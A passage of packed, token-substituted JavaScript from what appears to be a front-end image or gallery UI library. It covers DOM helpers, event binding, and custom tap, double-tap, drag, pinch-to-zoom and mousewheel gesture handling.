13},2q:17(){18(13.5q)?13.5q.cQ(13):13},8a:17(){ac.$A(13.hF).24(17(am){if(3==am.5Q||8==am.5Q){18}ac.$(am).8a()});13.2q();13.aU();if(13.$5H){ac.7d[13.$5H]=1b;4r ac.7d[13.$5H]}18 1b},3B:17(ao,an){an=an||"2l";1a am=13.7v;("1w"==an&&am)?13.hI(ao,am):13.kU(ao);18 13},2b:17(ao,an){1a am=ac.$(ao).3B(13,an);18 13},eA:17(am){13.3B(am.5q.hy(13,am));18 13},dO:17(am){if("8p"!==ac.1T("1L"==ac.1T(am)?am=1i.du(am):am)){18 1c}18(13==am)?1c:(13.3D&&!(ac.1e.fZ))?(13.3D(am)):(13.fN)?!!(13.fN(am)&16):ac.$A(13.3k(am.8B)).3D(am)}};ac.4d.kW=ac.4d.3w;ac.4d.kX=ac.4d.1N;if(!1f.4d){1f.4d=ac.$F;if(ac.1e.7J.38){1f.1i.9l("d7")}1f.4d.2E=(ac.1e.7J.38)?1f["[[kM.2E]]"]:{}}ac.9S(1f.4d,{$4W:"8p"});ac.3N={1I:17(){if(ac.1e.dS||ac.1e.kN||ac.1e.fZ){18{1j:1f.9P,1k:1f.hG}}18{1j:ac.1e.4n().dX,1k:ac.1e.4n().hS}},5m:17(){18{x:1f.kQ||ac.1e.4n().9I,y:1f.kP||ac.1e.4n().8f}},hH:17(){1a am=13.1I();18{1j:1C.35(ac.1e.4n().lu,am.1j),1k:1C.35(ac.1e.4n().lv,am.1k)}}};ac.1V(1i,{$4W:"1i"});ac.1V(1f,{$4W:"1f"});ac.1V([ac.4d,ac.3N],{1y:17(ap,an){1a am=ac.9H(13.$5H),ao=am[ap];if(2v!==an&&2v===ao){ao=am[ap]=an}18(ac.2P(ao)?ao:1b)},1S:17(ao,an){1a am=ac.9H(13.$5H);am[ao]=an;18 13},2y:17(an){1a am=ac.9H(13.$5H);4r am[an];18 13}});if(!(1f.e8&&1f.e8.2E&&1f.e8.2E.ea)){ac.1V([ac.4d,ac.3N],{ea:17(am){18 ac.$A(13.8b("*")).2n(17(ao){3h{18(1==ao.5Q&&ao.4Z.8u(am," "))}3x(an){}})}})}ac.1V([ac.4d,ac.3N],{ma:17(){18 13.ea(2I[0])},3k:17(){18 13.8b(2I[0])}});if(ac.1e.72.e5&&!1i.g4){ac.4d.g4=17(){ac.1e.72.g7(13)}}ac.1n={$4W:"1A",6V:ac.$1c,1Q:17(){18 13.4K().4q()},4K:17(){if(13.g5){13.g5()}1g{13.fX=1h}18 13},4q:17(){if(13.fR){13.fR()}1g{13.m3=1c}18 13},7X:17(){13.6V=ac.$1h;18 13},fV:17(){1a an,am;an=((/4U/i).3J(13.1z))?13.2X[0]:13;18(!ac.2P(an))?{x:0,y:0}:{x:an.2O,y:an.2M}},5W:17(){1a an,am;an=((/4U/i).3J(13.1z))?13.2X[0]:13;18(!ac.2P(an))?{x:0,y:0}:{x:an.2m||an.2O+ac.1e.4n().9I,y:an.2u||an.2M+ac.1e.4n().8f}},9s:17(){1a am=13.3j||13.m5;4E(am&&3==am.5Q){am=am.5q}18 am},7F:17(){1a an=1b;2t(13.1z){1x"3O":1x"m4":1x"md":an=13.8U||13.me;1B;1x"4N":1x"mn":1x"mm":an=13.8U||13.mp;1B;1K:18 an}3h{4E(an&&3==an.5Q){an=an.5q}}3x(am){an=1b}18 an},71:17(){if(!13.fQ&&13.3g!==2v){18(13.3g&1?1:(13.3g&2?3:(13.3g&4?2:0)))}18 13.fQ},mr:17(){18(13.2U&&("4U"===13.2U||13.2U===13.6q))||(/4U/i).3J(13.1z)},ml:17(){18 13.2U?(("4U"===13.2U||13.6q===13.2U)&&13.cJ):1===13.2X.1t&&(13.6r.1t?13.6r[0].4e==13.2X[0].4e:1h)}};ac.e3="fS";ac.cy="mk";ac.9B="";if(!1i.fS){ac.e3="mf";ac.cy="mh";ac.9B="on"}ac.1n.1p={1z:"",x:1b,y:1b,2G:1b,3g:1b,3j:1b,8U:1b,$4W:"1A.7Z",6V:ac.$1c,4b:ac.$([]),4a:17(am){1a an=am;13.4b.2R(an)},1Q:17(){18 13.4K().4q()},4K:17(){13.4b.24(17(an){3h{an.4K()}3x(am){}});18 13},4q:17(){13.4b.24(17(an){3h{an.4q()}3x(am){}});18 13},7X:17(){13.6V=ac.$1h;18 13},fV:17(){18{x:13.2O,y:13.2M}},5W:17(){18{x:13.x,y:13.y}},9s:17(){18 13.3j},7F:17(){18 13.8U},71:17(){18 13.3g},mj:17(){18 13.4b.1t>0?13.4b[0].9s():2v}};ac.1V([ac.4d,ac.3N],{1q:17(ao,aq,ar,av){1a au,am,ap,at,an;if("1L"==ac.1T(ao)){an=ao.4o(" ");if(an.1t>1){ao=an}}if(ac.1T(ao)=="49"){ac.$(ao).24(13.1q.3S(13,aq,ar,av));18 13}if(!ao||!aq||ac.1T(ao)!="1L"||ac.1T(aq)!="17"){18 13}if(ao=="bB"&&ac.1e.3f){aq.2k(13);18 13}ao=aj[ao]||ao;ar=7g(ar||50);if(!aq.$9E){aq.$9E=1C.5R(1C.6T()*ac.4g())}au=ac.3N.1y.2k(13,"9p",{});am=au[ao];if(!am){au[ao]=am=ac.$([]);ap=13;if(ac.1n.1p[ao]){ac.1n.1p[ao].1G.5E.2k(13,av)}1g{am.3u=17(aw){aw=ac.1V(aw||1f.e,{$4W:"1A"});ac.3N.2S.2k(ap,ao,ac.$(aw))};13[ac.e3](ac.9B+ao,am.3u,1c)}}at={1z:ao,fn:aq,dZ:ar,fU:aq.$9E};am.2R(at);am.ew(17(ax,aw){18 ax.dZ-aw.dZ});18 13},1O:17(at){1a aq=ac.3N.1y.2k(13,"9p",{}),ao,am,an,au,ar,ap;ar=2I.1t>1?2I[1]:-2W;if("1L"==ac.1T(at)){ap=at.4o(" ");if(ap.1t>1){at=ap}}if(ac.1T(at)=="49"){ac.$(at).24(13.1O.3S(13,ar));18 13}at=aj[at]||at;if(!at||ac.1T(at)!="1L"||!aq||!aq[at]){18 13}ao=aq[at]||[];1F(an=0;an<ao.1t;an++){am=ao[an];if(-2W==ar||!!ar&&ar.$9E===am.fU){au=ao.7k(an--,1)}}if(0===ao.1t){if(ac.1n.1p[at]){ac.1n.1p[at].1G.2q.2k(13)}1g{13[ac.cy](ac.9B+at,ao.3u,1c)}4r aq[at]}18 13},2S:17(aq,at){1a ap=ac.3N.1y.2k(13,"9p",{}),ao,am,an;aq=aj[aq]||aq;if(!aq||ac.1T(aq)!="1L"||!ap||!ap[aq]){18 13}3h{at=ac.1V(at||{},{1z:aq})}3x(ar){}if(2v===at.2G){at.2G=ac.4g()}ao=ap[aq]||[];1F(an=0;an<ao.1t&&!(at.6V&&at.6V());an++){ao[an].fn.2k(13,at)}},lI:17(an,am){1a aq=("bB"==an)?1c:1h,ap=13,ao;an=aj[an]||an;if(!aq){ac.3N.2S.2k(13,an);18 13}if(ap===1i&&1i.9C&&!ap.fT){ap=1i.5t}if(1i.9C){ao=1i.9C(an);ao.lD(am,1h,1h)}1g{ao=1i.lC();ao.aS=an}if(1i.9C){ap.fT(ao)}1g{ap.ly("on"+am,ao)}18 ao},aU:17(){1a an=ac.3N.1y.2k(13,"9p");if(!an){18 13}1F(1a am in an){ac.3N.1O.2k(13,am)}ac.3N.2y.2k(13,"9p");18 13}});(17(am){if("9w"===1i.7z){18 am.1e.7K.2Z(1)}if(am.1e.38&&am.1e.4Y<lz){(17(){(am.$(["3i","9w"]).3D(1i.7z))?am.1e.7K():2I.9K.2Z(50)})()}1g{if(am.1e.5h&&am.1e.3n<9&&1f==1w){(17(){(am.$3h(17(){am.1e.4n().lB("1E");18 1h}))?am.1e.7K():2I.9K.2Z(50)})()}1g{am.3N.1q.2k(am.$(1i),"lJ",am.1e.7K);am.3N.1q.2k(am.$(1f),"6x",am.1e.7K)}}})(ai);ac.3E=17(){1a aq=1b,an=ac.$A(2I);if("59"==ac.1T(an[0])){aq=an.7E()}1a am=17(){1F(1a au in 13){13[au]=ac.5D(13[au])}if(13.5B.$2J){13.$2J={};1a aw=13.5B.$2J;1F(1a av in aw){1a at=aw[av];2t(ac.1T(at)){1x"17":13.$2J[av]=ac.3E.fP(13,at);1B;1x"fO":13.$2J[av]=ac.5D(at);1B;1x"49":13.$2J[av]=ac.5D(at);1B}}}1a ar=(13.3e)?13.3e.70(13,2I):13;4r 13.cA;18 ar};if(!am.2E.3e){am.2E.3e=ac.$F}if(aq){1a ap=17(){};ap.2E=aq.2E;am.2E=1o ap;am.$2J={};1F(1a ao in aq.2E){am.$2J[ao]=aq.2E[ao]}}1g{am.$2J=1b}am.5B=ac.3E;am.2E.5B=am;ac.1V(am.2E,an[0]);ac.1V(am,{$4W:"59"});18 am};ai.3E.fP=17(am,an){18 17(){1a ap=13.cA;1a ao=an.70(am,2I);18 ao}};(17(ap){1a ao=ap.$;1a am=5,an=g6;ap.1n.1p.2a=1o ap.3E(ap.1V(ap.1n.1p,{1z:"2a",3e:17(at,ar){1a aq=ar.5W();13.x=aq.x;13.y=aq.y;13.2O=ar.2O;13.2M=ar.2M;13.2G=ar.2G;13.3g=ar.71();13.3j=at;13.4a(ar)}}));ap.1n.1p.2a.1G={1v:{81:an,3g:1},5E:17(aq){13.1S("1A:2a:1v",ap.1V(ap.5D(ap.1n.1p.2a.1G.1v),aq||{}));13.1q("9m",ap.1n.1p.2a.1G.3u,1);13.1q("5S",ap.1n.1p.2a.1G.3u,1);13.1q("3l",ap.1n.1p.2a.1G.cw,1);if(ap.1e.5h&&ap.1e.3n<9){13.1q("9Q",ap.1n.1p.2a.1G.3u,1)}},2q:17(){13.1O("9m",ap.1n.1p.2a.1G.3u);13.1O("5S",ap.1n.1p.2a.1G.3u);13.1O("3l",ap.1n.1p.2a.1G.cw);if(ap.1e.5h&&ap.1e.3n<9){13.1O("9Q",ap.1n.1p.2a.1G.3u)}},cw:17(aq){aq.4q()},3u:17(au){1a at,aq,ar;aq=13.1y("1A:2a:1v");if(au.1z!="9Q"&&au.71()!=aq.3g){18}if(13.1y("1A:2a:cs")){13.2y("1A:2a:cs");18}if("9m"==au.1z){at=1o ap.1n.1p.2a(13,au);13.1S("1A:2a:9V",at)}1g{if("5S"==au.1z){at=13.1y("1A:2a:9V");if(!at){18}ar=au.5W();13.2y("1A:2a:9V");at.4a(au);if(au.2G-at.2G<=aq.81&&1C.80(1C.3U(ar.x-at.x,2)+1C.3U(ar.y-at.y,2))<=am){13.2S("2a",at)}1i.2S("5S",au)}1g{if(au.1z=="9Q"){at=1o ap.1n.1p.2a(13,au);13.2S("2a",at)}}}}}})(ai);(17(an){1a am=an.$;an.1n.1p.2Q=1o an.3E(an.1V(an.1n.1p,{1z:"2Q",1Z:"3Y",4X:1c,3e:17(ar,aq,ap){1a ao=aq.5W();13.x=ao.x;13.y=ao.y;13.2O=aq.2O;13.2M=aq.2M;13.2G=aq.2G;13.3g=aq.71();13.3j=ar;13.4a(aq);13.1Z=ap}}));an.1n.1p.2Q.1G={5E:17(){1a ap=an.1n.1p.2Q.1G.fY.3S(13),ao=an.1n.1p.2Q.1G.9M.3S(13);13.1q("9m",an.1n.1p.2Q.1G.cq,1);13.1q("5S",an.1n.1p.2Q.1G.9M,1);1i.1q("cV",ap,1);1i.1q("5S",ao,1);13.1S("1A:2Q:54:1i:7S",ap);13.1S("1A:2Q:54:1i:7V",ao)},2q:17(){13.1O("9m",an.1n.1p.2Q.1G.cq);13.1O("5S",an.1n.1p.2Q.1G.9M);am(1i).1O("cV",13.1y("1A:2Q:54:1i:7S")||an.$F);am(1i).1O("5S",13.1y("1A:2Q:54:1i:7V")||an.$F);13.2y("1A:2Q:54:1i:7S");13.2y("1A:2Q:54:1i:7V")},cq:17(ap){1a ao;if(1!=ap.71()){18}ao=1o an.1n.1p.2Q(13,ap,"3Y");13.1S("1A:2Q:3Y",ao)},9M:17(ap){1a ao;ao=13.1y("1A:2Q:3Y");if(!ao){18}ap.4q();ao=1o an.1n.1p.2Q(13,ap,"cE");13.2y("1A:2Q:3Y");13.2S("2Q",ao)},fY:17(ap){1a ao;ao=13.1y("1A:2Q:3Y");if(!ao){18}ap.4q();if(!ao.4X){ao.4X=1h;13.2S("2Q",ao)}ao=1o an.1n.1p.2Q(13,ap,"cz");13.2S("2Q",ao)}}})(ai);(17(an){1a am=an.$;an.1n.1p.4j=1o an.3E(an.1V(an.1n.1p,{1z:"4j",88:1c,87:1b,3e:17(aq,ap){1a ao=ap.5W();13.x=ao.x;13.y=ao.y;13.2O=ap.2O;13.2M=ap.2M;13.2G=ap.2G;13.3g=ap.71();13.3j=aq;13.4a(ap)}}));an.1n.1p.4j.1G={1v:{81:5z},5E:17(ao){13.1S("1A:4j:1v",an.1V(an.5D(an.1n.1p.4j.1G.1v),ao||{}));13.1q("2a",an.1n.1p.4j.1G.3u,1)},2q:17(){13.1O("2a",an.1n.1p.4j.1G.3u)},3u:17(aq){1a ap,ao;ap=13.1y("1A:4j:1A");ao=13.1y("1A:4j:1v");if(!ap){ap=1o an.1n.1p.4j(13,aq);ap.87=7s(17(){ap.88=1h;aq.6V=an.$1c;13.2S("2a",aq);13.2y("1A:4j:1A")}.1u(13),ao.81+10);13.1S("1A:4j:1A",ap);aq.7X()}1g{5b(ap.87);13.2y("1A:4j:1A");if(!ap.88){ap.4a(aq);aq.7X().1Q();13.2S("4j",ap)}1g{}}}}})(ai);(17(at){1a ar=at.$;17 am(au){18 au.2U?(("4U"===au.2U||au.6q===au.2U)&&au.cJ):1===au.2X.1t&&(au.6r.1t?au.6r[0].4e==au.2X[0].4e:1h)}17 ao(au){if(au.2U){18("4U"===au.2U||au.6q===au.2U)?au.9o:1b}1g{18 au.2X[0].4e}}17 ap(au){if(au.2U){18("4U"===au.2U||au.6q===au.2U)?au:1b}1g{18 au.2X[0]}}at.1n.1p.2f=1o at.3E(at.1V(at.1n.1p,{1z:"2f",id:1b,3e:17(av,au){1a aw=ap(au);13.id=aw.9o||aw.4e;13.x=aw.2m;13.y=aw.2u;13.2m=aw.2m;13.2u=aw.2u;13.2O=aw.2O;13.2M=aw.2M;13.2G=au.2G;13.3g=0;13.3j=av;13.4a(au)}}));1a an=10,aq=5z;at.1n.1p.2f.1G={5E:17(au){13.1q(["6t",1f.2L.3o?"7T":"7U"],at.1n.1p.2f.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],at.1n.1p.2f.1G.5G,1);13.1q("3l",at.1n.1p.2f.1G.7Y,1)},2q:17(){13.1O(["6t",1f.2L.3o?"7T":"7U"],at.1n.1p.2f.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],at.1n.1p.2f.1G.5G);13.1O("3l",at.1n.1p.2f.1G.7Y)},7Y:17(au){au.4q()},5O:17(au){if(!am(au)){13.2y("1A:2f:1A");18}13.1S("1A:2f:1A",1o at.1n.1p.2f(13,au));13.1S("1A:2a:cs",1h)},5G:17(ax){1a av=at.4g(),aw=13.1y("1A:2f:1A"),au=13.1y("1A:2f:1v");if(!aw||!am(ax)){18}13.2y("1A:2f:1A");if(aw.id==ao(ax)&&ax.2G-aw.2G<=aq&&1C.80(1C.3U(ap(ax).2m-aw.x,2)+1C.3U(ap(ax).2u-aw.y,2))<=an){13.2y("1A:2a:9V");ax.1Q();aw.4a(ax);13.2S("2f",aw)}}}})(ai);ac.1n.1p.4C=1o ac.3E(ac.1V(ac.1n.1p,{1z:"4C",88:1c,87:1b,3e:17(an,am){13.x=am.x;13.y=am.y;13.2O=am.2O;13.2M=am.2M;13.2G=am.2G;13.3g=0;13.3j=an;13.4a(am)}}));ac.1n.1p.4C.1G={1v:{81:g6},5E:17(am){13.1S("1A:4C:1v",ac.1V(ac.5D(ac.1n.1p.4C.1G.1v),am||{}));13.1q("2f",ac.1n.1p.4C.1G.3u,1)},2q:17(){13.1O("2f",ac.1n.1p.4C.1G.3u)},3u:17(ao){1a an,am;an=13.1y("1A:4C:1A");am=13.1y("1A:4C:1v");if(!an){an=1o ac.1n.1p.4C(13,ao);an.87=7s(17(){an.88=1h;ao.6V=ac.$1c;13.2S("2f",ao)}.1u(13),am.81+10);13.1S("1A:4C:1A",an);ao.7X()}1g{5b(an.87);13.2y("1A:4C:1A");if(!an.88){an.4a(ao);ao.7X().1Q();13.2S("4C",an)}1g{}}}};(17(ar){1a aq=ar.$;17 am(at){18 at.2U?(("4U"===at.2U||at.6q===at.2U)&&at.cJ):1===at.2X.1t&&(at.6r.1t?at.6r[0].4e==at.2X[0].4e:1h)}17 ao(at){if(at.2U){18("4U"===at.2U||at.6q===at.2U)?at.9o:1b}1g{18 at.2X[0].4e}}17 ap(at){if(at.2U){18("4U"===at.2U||at.6q===at.2U)?at:1b}1g{18 at.2X[0]}}1a an=10;ar.1n.1p.26=1o ar.3E(ar.1V(ar.1n.1p,{1z:"26",1Z:"3Y",id:1b,4X:1c,3e:17(av,au,at){1a aw=ap(au);13.id=aw.9o||aw.4e;13.2O=aw.2O;13.2M=aw.2M;13.2m=aw.2m;13.2u=aw.2u;13.x=aw.2m;13.y=aw.2u;13.2G=au.2G;13.3g=0;13.3j=av;13.4a(au);13.1Z=at}}));ar.1n.1p.26.1G={5E:17(){1a au=ar.1n.1p.26.1G.7c.1u(13),at=ar.1n.1p.26.1G.5G.1u(13);13.1q(["6t",1f.2L.3o?"7T":"7U"],ar.1n.1p.26.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],ar.1n.1p.26.1G.5G,1);13.1q(["7R",1f.2L.3o?"7O":"7Q"],ar.1n.1p.26.1G.7c,1);13.1S("1A:26:54:1i:7S",au);13.1S("1A:26:54:1i:7V",at);aq(1i).1q(1f.2L.3o?"7O":"7Q",au,1);aq(1i).1q(1f.2L.3o?"6i":"6k",at,1)},2q:17(){13.1O(["6t",1f.2L.3o?"7T":"7U"],ar.1n.1p.26.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],ar.1n.1p.26.1G.5G);13.1O(["7R",1f.2L.3o?"7O":"7Q"],ar.1n.1p.26.1G.7c);aq(1i).1O(1f.2L.3o?"7O":"7Q",13.1y("1A:26:54:1i:7S")||ar.$F,1);aq(1i).1O(1f.2L.3o?"6i":"6k",13.1y("1A:26:54:1i:7V")||ar.$F,1);13.2y("1A:26:54:1i:7S");13.2y("1A:26:54:1i:7V")},5O:17(au){1a at;if(!am(au)){18}at=1o ar.1n.1p.26(13,au,"3Y");13.1S("1A:26:3Y",at)},5G:17(au){1a at;at=13.1y("1A:26:3Y");if(!at||!at.4X||at.id!=ao(au)){18}at=1o ar.1n.1p.26(13,au,"cE");13.2y("1A:26:3Y");13.2S("26",at)},7c:17(au){1a at;at=13.1y("1A:26:3Y");if(!at||!am(au)){18}if(at.id!=ao(au)){13.2y("1A:26:3Y");18}if(!at.4X&&1C.80(1C.3U(ap(au).2m-at.x,2)+1C.3U(ap(au).2u-at.y,2))>an){at.4X=1h;13.2S("26",at)}if(!at.4X){18}at=1o ar.1n.1p.26(13,au,"cz");13.2S("26",at)}}})(ai);ac.1n.1p.48=1o ac.3E(ac.1V(ac.1n.1p,{1z:"48",4i:1,cL:1,g1:1,1Z:"6U",3e:17(an,am){13.2G=am.2G;13.3g=0;13.3j=an;13.x=am.4B[0].2O+(am.4B[1].2O-am.4B[0].2O)/2;13.y=am.4B[0].2M+(am.4B[1].2M-am.4B[0].2M)/2;13.g0=1C.80(1C.3U(am.4B[0].2O-am.4B[1].2O,2)+1C.3U(am.4B[0].2M-am.4B[1].2M,2));13.4a(am)},9f:17(am){1a an;13.1Z="j8";if(am.2X[0].4e!=13.4b[0].4B[0].4e||am.2X[1].4e!=13.4b[0].4B[1].4e){18}an=1C.80(1C.3U(am.2X[0].2O-am.2X[1].2O,2)+1C.3U(am.2X[0].2M-am.2X[1].2M,2));13.cL=13.4i;13.4i=an/13.g0;13.g1=13.4i/13.cL;13.x=am.2X[0].2O+(am.2X[1].2O-am.2X[0].2O)/2;13.y=am.2X[0].2M+(am.2X[1].2M-am.2X[0].2M)/2;13.4a(am)}}));ac.1n.1p.48.1G={5E:17(){13.1q("6t",ac.1n.1p.48.1G.cH,1);13.1q("6o",ac.1n.1p.48.1G.cF,1);13.1q("7R",ac.1n.1p.48.1G.cG,1)},2q:17(){13.1O("6t",ac.1n.1p.48.1G.cH);13.1O("6o",ac.1n.1p.48.1G.cF);13.1O("7R",ac.1n.1p.48.1G.cG)},cH:17(an){1a am;if(an.4B.1t!=2){18}an.4q();am=1o ac.1n.1p.48(13,an);13.1S("1A:48:1A",am)},cF:17(an){1a am;am=13.1y("1A:48:1A");if(!am){18}an.4q();13.2y("1A:48:1A")},cG:17(an){1a am;am=13.1y("1A:48:1A");if(!am){18}an.4q();am.9f(an);13.2S("48",am)}};(17(aq){1a at=aq.$,aD=0,ar=1,aw=0,aA=1,au=[],an={x:0,y:0},az=[];17 ap(aK,aG){1a aF,aH,aE,aL,aJ=1c;17 aI(aM){18 aM.9o||aM.4e}if(aK.6r){aF=aK.6r}1g{aE=aI(aK);1F(aH=0;aH<az.1t;aH++){aL=aI(az[aH]);if(aE===aL&&!aJ){aJ=1h;if(aG){az.7k(aH,1);1B}1g{az[aH]=aK}}}if(!aG&&!aJ){az.2R(aK)}aF=az}18 aF}17 aC(aH,aJ,aF,aI,aE,aG){18 0.5*1C.56((aF-aE)*(aJ-aG)-(aH-aE)*(aI-aG))}17 ay(aJ){1a aG,aH=0,aE=0,aM=0,aL=0,aI=0,aK,aF=aJ.1t;1F(aG=0;aG<aF;aG++){aH+=aJ[aG].2m;aE+=aJ[aG].2u}aH/=aF;aE/=aF;1F(aG=0;aG<aF;aG++){aK=aC(aH,aE,aJ[aG].2m,aJ[aG].2u,aJ[(aG+1)%aF].2m,aJ[(aG+1)%aF].2u);aL+=aK*(aH+aJ[aG].2m+aJ[(aG+1)%aF].2m)/3;aI+=aK*(aE+aJ[aG].2u+aJ[(aG+1)%aF].2u)/3;aM+=aK}aL/=aM;aI/=aM;18{x:aL,y:aI}}17 av(aF,aE,aH,aG){18 1C.80(1C.3U(aF-aE,2)+1C.3U(aH-aG,2))}17 ao(aF,aE){aF%=aE;aF<0&&(aF=aF+aE);18 aF}17 ax(aH){1a aI=aH,aF,aE=aI.1t,aK,aJ,aM,aL,aN,aG=[],aO=0;if(aE<3){au=aI;aM=1C.56(aI[1].2m-aI[0].2m);aL=1C.56(aI[1].2u-aI[0].2u);aK=1C.4p(aI[1].2m,aI[0].2m)+aM/2;aJ=1C.4p(aI[1].2u,aI[0].2u)+aL/2;aO=1C.db*1C.3U(av(aI[0].2m,aI[1].2m,aI[0].2u,aI[1].2u)/2,2);an={x:aK,y:aJ}}1g{aN=am(aI);1F(aF=0;aF<aN.1t;aF++){aG.2R(aI[aN[aF]])}au=aG;an=ay(aG);1F(aF=0;aF<aE;aF++){aO=aO+aG[aF].2m*(aG[ao(aF+1,aE)].2u-aG[ao(aF-1,aE)].2u)}aO=aO/2}18 aO}17 am(aL){1a aI,aH,aM=0,aG=aL[0].2m,aE=[0],aN=[],aJ;17 aK(aO,aP,aQ){18(aO.cn-aO.bi)*(aQ-aO.bj)-(aO.c8-aO.bj)*(aP-aO.bi)}1F(aI=1;aI<aL.1t;aI++){aE.2R(aI);if(aL[aI].2m<aG){aG=aL[aI].2m;aM=aI}}aE[0]=aM;aE[aM]=0;1F(aI=1;aI<aE.1t-1;aI++){1F(aH=aI+1;aH<aE.1t;aH++){1a aF=aK({bi:aL[aE[0]].2m,bj:aL[aE[0]].2u,cn:aL[aE[aI]].2m,c8:aL[aE[aI]].2u},aL[aE[aH]].2m,aL[aE[aH]].2u);if(aF<0){aJ=aE[aI];aE[aI]=aE[aH];aE[aH]=aJ}}}aN[0]=aE[0];aN[1]=aE[1];1F(aI=2;aI<aE.1t;aI++){4E(aK({bi:aL[aN[aN.1t-2]].2m,bj:aL[aN[aN.1t-2]].2u,cn:aL[aN[aN.1t-1]].2m,c8:aL[aN[aN.1t-1]].2u})){aN.iz()}aN.2R(aE[aI])}18 aN}17 aB(aH){1a aE,aI,aF=aH,aG=aD;if(!aD){aG=1C.db*1C.3U(av(aF[0].2m,aF[1].2m,aF[0].2u,aF[1].2u)/2,2)}18 aG/(aw/aA)}aq.1n.1p.2h=1o aq.3E(aq.1V(aq.1n.1p,{1z:"2h",1Z:"6U",aZ:1c,4X:1c,fs:0,4i:1,9h:0,ft:{x:0,y:0},3e:17(aG,aF,aE){13.3j=aG;13.iQ=au;13.2G=aF.2G;13.4i=ar;13.fs=aD;13.1Z=aE;13.ft=an;13.4a(aF)}}));aq.1n.1p.2h.1G={5E:17(aE){13.1q(["3l","2f"],aq.1n.1p.2h.1G.7Y,1);13.1q(["6t",1f.2L.3o?"7T":"7U"],aq.1n.1p.2h.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],aq.1n.1p.2h.1G.5G,1);13.1q(["7R",1f.2L.3o?"7O":"7Q"],aq.1n.1p.2h.1G.7c,1)},2q:17(){13.1O(["3l","2f"],aq.1n.1p.2h.1G.7Y);13.1O(["6t",1f.2L.3o?"7T":"7U"],aq.1n.1p.2h.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],aq.1n.1p.2h.1G.5G);13.1O(["7R",1f.2L.3o?"7O":"7Q"],aq.1n.1p.2h.1G.7c)},7Y:17(aE){aE.1Q()},7c:17(aH){1a aE,aG,aF;aE=13.1y("1A:2h:6U");if(!aE||!aE.aZ){18}aF=ap(aH);if(aF.1t>1){aG=ax(aF);if(aD>aG){13.9h=-1}1g{if(aD<aG){13.9h=1}1g{13.9h=0}}aD=aG;ar=aB(aF);if(!aE.4X&&1C.56(aw-aD)>10){aE.4X=1h}if(!aE.4X){18}aE=1o aq.1n.1p.2h(13,aH,"k3");13.2S("2h",aE)}},5O:17(aG){1a aE,aH,aF=ap(aG);if(aF.1t>1){aE=13.1y("1A:2h:6U");if(!aE){aD=ax(aF);aA=1;aE=1o aq.1n.1p.2h(13,aG,"6U");13.1S("1A:2h:6U",aE);13.2S("2h",aE);aE.aZ=1h}aD=ax(aF);aw=aD;aA=ar;aH=13.1y("1A:2h:9i");if(!aH){aH=1o aq.1n.1p.2h(13,aG,"9i");13.1S("1A:2h:9i",aH)}13.2S("2h",aH)}},5G:17(aG){1a aE,aF=ap(aG,1h);aE=13.1y("1A:2h:6U");if(!aE||!aE.aZ){18}if(aF.1t<2){aE=1o aq.1n.1p.2h(13,aG,"k1");13.2y("1A:2h:6U");13.2y("1A:2h:9i");13.2S("2h",aE);aD=0;ar=1;aw=0;aA=1;au=[];an={x:0,y:0};az=[]}1g{aD=ax(aF);aw=aD;aA=ar;aE=13.1y("1A:2h:9i");13.2S("2h",aE)}}}})(ai);(17(ar){1a ap=ar.$;ar.1n.1p.5f=1o ar.3E(ar.1V(ar.1n.1p,{1z:"5f",3e:17(ay,ax,aA,au,at,az,av){1a aw=ax.5W();13.x=aw.x;13.y=aw.y;13.2G=ax.2G;13.3j=ay;13.kq=aA||0;13.cj=au||0;13.8l=at||0;13.km=az||0;13.kl=av||0;13.ck=ax.ck||0;13.cu=1c;13.4a(ax)}}));1a aq,an;17 am(){aq=1b}17 ao(at,au){18(at>50)||(1===au&&!("7a"==ar.1e.6h&&at<1))||(0===at%12)||(0==at%4.kg)}ar.1n.1p.5f.1G={aS:"kh"in 1i||ar.1e.3n>8?"kj":"ki",5E:17(){13.1q(ar.1n.1p.5f.1G.aS,ar.1n.1p.5f.1G.3u,1)},2q:17(){13.1O(ar.1n.1p.5f.1G.aS,ar.1n.1p.5f.1G.3u,1)},3u:17(ay){1a az=0,aw=0,au=0,at=0,ax,av;if(ay.g9){au=ay.g9*-1}if(ay.gJ!==2v){au=ay.gJ}if(ay.gK!==2v){au=ay.gK}if(ay.gL!==2v){aw=ay.gL*-1}if(ay.8l){au=-1*ay.8l}if(ay.cj){aw=ay.cj}if(0===au&&0===aw){18}az=0===au?aw:au;at=1C.35(1C.56(au),1C.56(aw));if(!aq||at<aq){aq=at}ax=az>0?"5R":"dT";az=1C[ax](az/aq);aw=1C[ax](aw/aq);au=1C[ax](au/aq);if(an){5b(an)}an=7s(am,5z);av=1o ar.1n.1p.5f(13,ay,az,aw,au,0,aq);av.cu=ao(aq,ay.ck||0);13.2S("5f",av)}}})(ai);ac.7a=ac.$(1f);ac.bC=ac.$(1i);18 ai})();(17(Y){if(!Y){6c"6C 66 6z"}1a X=Y.$;1a W=1f.jF||1f.jG||1b;M.e4=1o Y.3E({1M:1b,3f:1c,1v:{aV:Y.$F,5k:Y.$F,67:Y.$F,5e:Y.$F,b2:Y.$F,gE:Y.$F,bd:1c,gH:1h},21:1b,9A:1b,cm:0,85:{aV:17(Z){if(Z.3j&&(5z===Z.3j.9d||gF===Z.3j.9d)&&Z.jQ){13.1v.aV.1u(1b,(Z.3i-(13.1v.gH?13.cm:0))/Z.jR).2Z(1);13.cm=Z.3i}},5k:17(Z){if(Z){X(Z).1Q()}13.9t();if(13.3f){18}13.3f=1h;13.9v();!13.1v.bd&&13.1v.aV.1u(1b,1).2Z(1);13.1v.5k.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)},67:17(Z){if(Z){X(Z).1Q()}13.9t();13.3f=1c;13.9v();13.1v.67.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)},5e:17(Z){if(Z){X(Z).1Q()}13.9t();13.3f=1c;13.9v();13.1v.5e.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)}},b9:17(){X(["6x","6H","7w"]).24(17(Z){13.1M.1q(Z,13.85["on"+Z].3S(13).gD(1))},13)},9t:17(){if(13.9A){3h{5b(13.9A)}3x(Z){}13.9A=1b}X(["6x","6H","7w"]).24(17(aa){13.1M.1O(aa)},13)},9